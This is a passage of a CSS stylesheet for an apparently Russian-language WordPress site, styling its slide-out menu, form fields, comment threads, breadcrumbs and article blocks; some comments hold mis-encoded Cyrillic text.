  box-shadow: 0 0px 19px rgba(0, 0, 1, 0.09);
}
.floated-menu {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
}
.floated-menu .bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.44);
  z-index: 1;
  cursor: w-resize;
}
.floated-menu .floated {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 287px;
  height: 100%;
  overflow-x: visible;
  z-index: 2;
  box-shadow: 8px 0 26px rgba(0, 0, 1, 0.13);
  background: #fff;
  -webkit-overflow-scrolling: touch;
}
.floated-menu .floated:after {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  left: -100%;
  background: #fff;
}
@media (max-width: 768px) {
  .floated-menu .floated .close {
    display: block;
    position: absolute;
    width: 43px;
    height: 43px;
    top: 36px;
    left: 16px;
    border-radius: 50%;
    background: url(../img/cancel.svg) center center no-repeat;
    background-color: #f0f0f0;
    background-size: 12px;
  }
}
.floated-menu .floated .content {
  position: fixed;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 287px;
  height: 100%;
  overflow-y: auto;
}
.floated-menu .floated .content .ribbon {
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  top: 0;
  left: 30px;
  background: url(../img/ribbon-head.svg) center center no-repeat;
  background-size: contain;
}
.floated-menu .floated .content > span.t {
  display: block;
  padding-top: 47px;
  padding-left: 30px;
  padding-bottom: 29px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 19px;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 768px) {
  .floated-menu .floated .content > span.t {
    padding-left: 72px;
  }
}
.floated-menu .floated .content .drop {
  border-bottom: 1px solid #f0f0f0;
  box-sizing: border-box;
}
.floated-menu .floated .content .drop.f {
  border-top: 1px solid #f0f0f0;
}
.floated-menu .floated .content .drop span.t {
  display: block;
  position: relative;
  height: 46px;
  padding-left: 30px;
  box-sizing: border-box;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  /* Text style for "–°–њ–Њ—Б–Њ–±—Л –Ј–∞—А–∞–±–Њ" */
  line-height: 46px;
  cursor: pointer;
  user-select: none;
}
.floated-menu .floated .content .drop span.t span.icon {
  display: block;
  float: left;
  width: 30px;
  height: 46px;
  margin-right: 8px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px;
  line-height: 0;
}
.floated-menu .floated .content .drop span.t:after {
  display: block;
  position: absolute;
  content: "";
  width: 12px;
  height: 8px;
  top: 20px;
  right: 22px;
  background: url(../img/arrow.svg) center center no-repeat;
  background-size: 12px;
  opacity: 0.2;
  transform: rotate(0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.floated-menu .floated .content .drop:hover span.t:after,
.floated-menu .floated .content .drop.active span.t:after {
  opacity: 0.62;
}
.floated-menu .floated .content .drop.active span.t:after {
  transform: rotate(180deg);
}
.floated-menu .floated .content .drop .drop-zone {
  min-width: 100%;
  padding: 20px 0;
  padding-left: 66px;
  background: #f0f0f0;
  box-sizing: border-box;
  zoom: 1;
}
.floated-menu .floated .content .drop .drop-zone:before,
.floated-menu .floated .content .drop .drop-zone:after {
  content: "";
  display: table;
}
.floated-menu .floated .content .drop .drop-zone:after {
  clear: both;
}
.floated-menu .floated .content .drop .drop-zone a {
  display: block;
  margin: 22px 0px;
  text-decoration: none;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 18px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.floated-menu .floated .content .drop .drop-zone a:before {
  display: inline-block;
  content: "-";
  margin-right: 4px;
}
.floated-menu .floated .content .drop .drop-zone a:hover {
  text-decoration: underline;
  color: black;
}
.floated-menu .floated .content a.drop {
  display: block;
  text-decoration: none;
}
.floated-menu .floated .content a.drop span.t:after {
  display: none;
}
.ask {
  display: block;

  height: 50px;
  margin: 30px auto;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.call::before {
  position: relative;
  left: -16px;
  top: 11px;
  display: inline-block;
  content: "";
  width: 28px;
  height: 28px;
  background-image: url("../img/telephone.svg");
}
.ask:hover {
  background-color: #fff710;
}
.floated-menu .floated .content .banner {
  display: block;
  width: 100%;
  height: 210px;
  background-size: cover;
  cursor: pointer;
}
.form-field {
  display: block;
  position: relative;
  min-height: 60px;
  background-color: #f5f9fb;
  border: 1px solid rgba(0, 0, 1, 0.11);
  border-radius: 2px;
  box-sizing: border-box;
  overflow: hidden;
}
@media (max-width: 768px) {
  .form-field {
    min-height: 52px;
  }
}
.form-field:before {
  display: block;
  position: absolute;
  content: "";
  width: 100%;
  height: 0px;
  left: 0;
  bottom: 0;
  border: 1px solid rgba(0, 0, 0, 0);
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field span.t,
.form-field label {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding-left: 14px;
  z-index: 1;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 60px;
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .form-field span.t,
  .form-field label {
    line-height: 52px;
  }
}
.form-field span.t b,
.form-field label b {
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field input {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding-left: 14px;
  border: none;
  background: rgba(0, 0, 0, 0);
  box-sizing: border-box;
  z-index: 2;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 60px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field input:focus {
  outline: none;
}
@media (max-width: 768px) {
  .form-field input {
    font-size: 15px;
    line-height: 52px;
  }
}
.form-field textarea {
  position: relative;
  width: 100%;
  min-width: 100%;
  min-height: 60px;
  height: auto;
  padding-left: 14px;
  border: none;
  background: rgba(0, 0, 0, 0);
  box-sizing: border-box;
  z-index: 2;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  margin-top: 28px;
  line-height: 21px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field textarea:focus {
  outline: none;
}
.form-field.ontop span.t,
.form-field.ontop label {
  font-size: 12px;
  line-height: 34px;
  /* Text style for "–Т–∞—И–µ –Є–Љ—П –Є —Д–∞–Љ" */
  color: #888e91;
}
@media (max-width: 768px) {
  .form-field.ontop span.t,
  .form-field.ontop label {
    line-height: 30px;
  }
}
.form-field.ontop span.t b.red,
.form-field.ontop label b.red {
  color: #e74e64;
}
.form-field.ontop input {
  padding-top: 21px;
  line-height: 0px;
}
@media (max-width: 768px) {
  .form-field.ontop input {
    padding-top: 18px;
  }
}
.form-field.focus:before {
  animation: hfield linear 0.3s;
  height: 100%;
  border-color: #ffd138;
}
.form-contex input[type="submit"] {
  display: block;
  margin: 0 auto;
  padding: 0;
  border: none;
  box-sizing: border-box;
  text-align: center;
  width: 224px;
  height: 48px;
  background-color: #ffd138;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 48px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-contex input[type="submit"]:hover {
  background-color: #fff710;
}
.comments {
  margin-bottom: 40px;
}
.comments .stage-1 {
  padding: 0 20px;
  height: 54px;
  background: #f0f0f0;
  box-sizing: border-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.comments .stage-1 span.count {
  display: inline-block;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 21px;
  /* Text style for "15 –Ї–Њ–Љ–Љ–µ–љ—В–∞—А–Є–µ" */
  color: #3a3a3a;
  font-weight: 500;
}
@media (max-width: 768px) {
  .comments .stage-1 span.count {
    font-size: 14px;
  }
}
.comments .stage-1 span.count:before {
  display: inline-block;
  content: "";
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  margin-right: 12px;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 16px 16px;
}
.comments .stage-1 span.read {
  display: inline-block;
  margin-left: 5px;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 21px;
  /* Text style for "15 –Ї–Њ–Љ–Љ–µ–љ—В–∞—А–Є–µ" */
  color: #2b72b8;
  font-weight: 500;
  user-select: none;
  cursor: pointer;
}
@media (max-width: 768px) {
  .comments .stage-1 span.read {
    font-size: 14px;
  }
}
.comments .stage-1 span.read span {
  border-bottom: 1px solid #2b72b8;
}
.comments .stage-1 span.read:after {
  display: inline-block;
  position: relative;
  content: "";
  width: 13px;
  height: 13px;
  top: 3px;
  margin-left: 5px;
  background: url(../img/left-arrow-full-blue.svg) center center no-repeat;
  background-size: contain;
  transform: rotate(-90deg);
}
.comments ul {
  min-width: 100%;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.comments ul li {
  display: block;
  position: relative;
  margin: 40px 0;
  padding: 0;
  list-style: none;
  padding-top: 20px;
  padding-left: 128px;
}
@media (max-width: 768px) {
  .comments ul li {
    padding-top: 10px;
    padding-left: 0;
  }
}
.comments ul li.depth-2,
.comments ul li.depth-3,
.comments ul li.depth-4 {
  margin-left: 132px;
}
@media (max-width: 768px) {
  .comments ul li.depth-2,
  .comments ul li.depth-3,
  .comments ul li.depth-4 {
    margin-left: 22px;
  }
}
.comments ul li .comment-reply-link {
  display: block;
  padding: 0 7px;
  width: 102px;
  height: 29px;
  border: 1px solid #ffc500;
  border-radius: 2px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 27px;
  font-weight: 500;
  user-select: none;
  cursor: pointer;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .comments ul li .comment-reply-link {
    margin: 0 auto;
  }
}
.comments ul li .comment-reply-link:before {
  display: inline-block;
  position: relative;
  content: "";
  width: 14px;
  height: 12px;
  top: 2px;
  margin-right: 9px;
  background-image: url(../img/reply.png);
  background-image: -webkit-image-set(
    url(../img/reply.png) 1x,
    url(../img/reply-2x.png) 2x
  );
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-author {
    padding-left: 70px;
  }
}
.comments ul li .comment-body .comment-author img {
  display: block;
  position: absolute;
  top: 0;
  left: 20px;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background-color: #a3c0dd;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-author img {
    width: 56px;
    height: 56px;
    left: 0;
  }
}
.comments ul li .comment-body .comment-author .fn {
  display: block;
  font-family: "Museo Sans Cyrl";
  line-height: 21px;
  /* Text style for "–Ф–Љ–Є—В—А–Є–є" */
  color: #3a3a3a;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-meta {
    padding-left: 70px;
  }
}
.comments ul li .comment-body .comment-meta a {
  display: block;
  text-decoration: none;
  line-height: 21px;
  /* Text style for "02.07.2016" */
  color: #808181;
  font-size: 12px;
  font-weight: 300;
}
.comments ul li .comment-body .comment-content {
  display: block;
  margin-top: 20px;
  margin-bottom: 18px;
  padding: 25px 30px;
  background: #fafafa;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 300;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-content {
    padding: 22px 28px;
    font-size: 13px;
    line-height: 23px;
  }
}
.comments ul li .comment-body .comment-content p:first-child {
  margin-top: 0;
}
.comments ul li .comment-body .comment-content p:last-child {
  margin-bottom: 0;
}
.comments #respond .comment-reply-title {
  display: block;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .comments #respond .comment-reply-title {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .comments #respond p {
    margin: 10px 0;
  }
}
.comments #respond .form-submit {
  display: inline-block;
  margin-right: 20px;
}
.comments #respond .form-submit .submit {
  display: block;
  border: none;
  margin: 0;
  padding: 0;
  width: 224px;
  height: 48px;
  background-color: #ffd138;
  border-radius: 2px;
  box-sizing: border-box;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 48px;
  text-transform: uppercase;
  font-weight: 300;
}
.comments #respond .comment-form-author {
  width: 48%;
  margin-right: 4%;
  float: left;
}
@media (max-width: 768px) {
  .comments #respond .comment-form-author {
    width: 100%;
    margin-right: 0;
    float: none;
  }
}
.comments #respond .comment-form-email {
  width: 48%;
  float: left;
}
@media (max-width: 768px) {
  .comments #respond .comment-form-email {
    width: 100%;
    float: none;
  }
}
.comments #respond .comment-form-comment {
  display: block;
  clear: both;
}
.comments #respond .subscribe-to-comments {
  display: inline-block;
}
.comments #respond .subscribe-to-comments input {
  opacity: 0;
}
@media (max-width: 768px) {
  .comments #respond .subscribe-to-comments input {
    display: none;
  }
}
.comments #respond .subscribe-to-comments label {
  display: inline-block;
  padding-left: 35px;
  position: relative;
  color: #454545;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 21px;
  font-weight: 300;
  cursor: pointer;
  user-select: none;
}
.comments #respond .subscribe-to-comments label:before {
  display: block;
  content: "";
  position: absolute;
  /* Style for "–Я—А—П–Љ–Њ—Г–≥–Њ–ї—М–љ–Є–Ї," */
  width: 20px;
  height: 20px;
  left: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 10px 10px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.16);
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.comments #respond .subscribe-to-comments input:checked + label:before {
  background-image: url(../img/check-mark-blue.svg);
}
.breadcrumbs {
  display: block;
  position: relative;
  width: 100%;
  max-width: 95%;
  margin: 0 auto;
  margin-top: -3px;
  padding: 0 45px;
  background: #f0f0f0;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
  box-sizing: border-box;
  height: 40px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .breadcrumbs {
    display: none;
  }
}
.breadcrumbs span a,
.breadcrumbs .kb_title {
  display: inline-block;
  position: relative;
  top: 1px;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  /* Text style for "–Ъ–∞–Ї –Ј–∞—А–∞–±–Њ—В–∞—В—М" */
  /* Text style for "–Ч–∞–і–∞—В—М –≤–Њ–њ—А–Њ—Б" */
  color: #656565;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.breadcrumbs span a:hover,
.breadcrumbs .kb_title:hover {
  color: #3e3c3c;
  border-bottom-color: #d0d0d0;
}
.breadcrumbs span[itemprop="itemListElement"] {
  position: relative;
  bottom: 1px;
}
.breadcrumbs .kb_title {
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.breadcrumbs .kb_title:hover {
  border-bottom-color: transparent;
}
.breadcrumbs:before {
  display: inline-block;
  content: "";
  width: 15px;
  height: 15px;
  margin-right: 12px;
  background: url(../img/home-icon-silhouette.svg) center center no-repeat;
  background-size: 15px;
}
.breadcrumbs span.kb_sep {
  display: inline-block;
  color: transparent;
  user-select: none;
  width: 7px;
  height: 13px;
  margin: 0 5px;
  background: url(../img/right-arrow-breadcumps.svg) center center no-repeat;
  background-size: 13px;
}
.main-content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base {
  width: 80%;
}
@media (max-width: 768px) {
  .main-content .main-base {
    width: 100%;
  }
}
.main-content .main-base > h1 {
  display: block;
  max-width: 100%;
}
.main-content .main-base > h1:first-child {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  margin-top: 50px;
  margin-bottom: 26px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base > h1:first-child {
    font-size: 19px;
    line-height: 24px;
    margin: 26px 0;
  }
}
.main-content .main-base p {
  display: block;
  max-width: 100%;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  /* Text style for "–Т–Њ–њ—А–Њ—Б—Л –њ–Њ –Ј–∞—А" */
  color: #222;
  margin: 26px 0;
}
@media (max-width: 768px) {
  .main-content .main-base p {
    font-size: 14px;
    line-height: 26px;
  }
}
.main-content .main-base p a {
  display: inline-block;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
}
.main-content .main-base blockquote.alert {
  display: block;
  position: relative !important;
  padding: 20px 24px !important;
  border: 6px solid #fff1b1;
  margin: 26px 0;
  box-sizing: border-box;
  color: #222;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  /* Text style for "–Т–Р–Ц–Э–Ю!" */
}
@media (max-width: 768px) {
  .main-content .main-base blockquote.alert {
    padding-left: 56px !important;
  }
}
.main-content .main-base blockquote.alert:before {
  display: block;
  position: relative;
  content: "";
  width: 44px;
  height: 44px;
  top: 3px;
  margin-right: 20px;
  float: left;
  background: url(../img/exclamation.svg) center center no-repeat;
  background-size: 44px;
}
@media (max-width: 768px) {
  .main-content .main-base blockquote.alert:before {
    position: absolute;
    width: 32px;
    height: 32px;
    top: 12px;
    left: 12px;
    background-size: 32px;
  }
}
.main-content .main-base blockquote.alert:after {
  display: none !important;
}
.main-content .main-base blockquote.alert a {
  display: inline-block;
  line-height: 16px;
  text-decoration: none;
  color: #222;
  background: #fffeac;
  border-bottom: 1px solid #cece8f;
}
.main-content .main-base .important {
  padding: 35px 28px;
  margin: 30px 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .important {
    padding: 20px 14px;
  }
  .main-content .main-base .important ul,
  .main-content .main-base .important ol {
    padding-left: 0;
  }
}
.main-content .main-base .important span.t {
  display: inline-block;
  background: #fff710;
  outline: 2px solid #fff710;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Т–∞–ґ–љ–Њ" */
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
}
.main-content .main-base .important p:first-child {
  margin-top: 0;
}
.main-content .main-base .important p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .blue {
  padding: 35px 28px;
  margin: 30px 0;
  background: #e5eff9;
  box-sizing: border-box;
  font-weight: 300;
}
@media (max-width: 768px) {
  .main-content .main-base .blue {
    padding: 26px 24px;
  }
  .main-content .main-base .blue ul,
  .main-content .main-base .blue ol {
    padding-left: 0;
  }
  .main-content .main-base .blue p {
    margin: 10px 0;
  }
}
.main-content .main-base .blue span.t {
  display: inline-block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Т–∞–ґ–љ–Њ" */
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .blue span.t {
    font-size: 14px;
  }
}
.main-content .main-base .blue p {
  font-weight: 300;
}
.main-content .main-base .blue p:first-child {
  margin-top: 0;
}
.main-content .main-base .blue p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .entry-content {
  /* =WordPress Core
  -------------------------------------------------------------- */
  /* Text meant only for screen readers. */
}
.main-content .main-base .entry-content p {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  padding-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.main-content .main-base .entry-content p a,
.main-content .main-base .entry-content p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content .main-base .entry-content .post-min {
  position: relative;
  width: 100%;
  margin: 26px 0;
  margin-left: 68px;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  zoom: 1;
}
.main-content .main-base .entry-content .post-min:before,
.main-content .main-base .entry-content .post-min:after {
  content: "";
  display: table;
}
.main-content .main-base .entry-content .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min {
    margin-left: 0;
  }
}
.main-content .main-base .entry-content .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.main-content .main-base .entry-content .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.t {
    font-size: 16px;
  }
}
.main-content .main-base .entry-content .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.main-content .main-base .entry-content .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.main-content .main-base .entry-content .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min .stats {
    text-align: center;
  }
}
.main-content .main-base .entry-content .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.main-content .main-base .entry-content .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.main-content .main-base .entry-content .post-min:hover span.title {
  color: #2b72b8;
}
.main-content .main-base .entry-content h2,
.main-content .main-base .entry-content h3,
.main-content .main-base .entry-content h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content h2,
  .main-content .main-base .entry-content h3,
  .main-content .main-base .entry-content h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.main-content .main-base .entry-content .contents {
  padding: 25px 52px;
  background-color: white;
  border: 6px solid #fff1b1;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents {
    padding: 12px 30px;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents:before {
    display: inline-block;
    content: "Развернуть содержание статьи";
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 13px;
    line-height: 32px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents:after {
    display: inline-block;
    content: "";
    width: 12px;
    height: 8px;
    margin-left: 5px;
    background: url(../img/arrow.svg) center center no-repeat;
    background-size: 12px;
    opacity: 1;
    transform: rotate(0);
  }
}
.main-content .main-base .entry-content .contents h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 24px;
  line-height: 37px;
  margin: 0;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents h2 {
    display: none !important;
  }
}
.main-content .main-base .entry-content .contents ul {
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents ul {
    display: none !important;
    height: 0;
    overflow: hidden;
  }
}
.main-content .main-base .entry-content .contents ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 44px;
  list-style: none;
}
.main-content .main-base .entry-content .contents ul li:before {
  display: block;
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  top: 11px;
  left: 0;
  border: none;
  background: url(../img/push-pin.png) center center no-repeat;
  background-size: 17px;
}
.main-content .main-base .entry-content .contents ul li a {
  display: inline;
  color: #5c5028;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #d8d5cc;
  font-weight: 500;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.main-content .main-base .entry-content .contents ul li a:hover {
  border-bottom-color: #5c5028;
}
.main-content .main-base .entry-content .contents ul ul {
  padding-left: 44px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active:after,
  .main-content .main-base .entry-content .contents.active:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active h2 {
    display: block !important;
    height: auto;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active ul {
    display: block !important;
    height: auto;
  }
}
.main-content .main-base .entry-content blockquote {
  position: relative;
  min-height: 102px;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    blockquote
    p:first-child
    strong:first-child,
  .main-content
    .main-base
    .entry-content
    blockquote
    p:first-child
    b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.main-content .main-base .entry-content blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote:after {
    top: 20px;
  }
}
.main-content .main-base .entry-content blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote p {
    font-size: 15px;
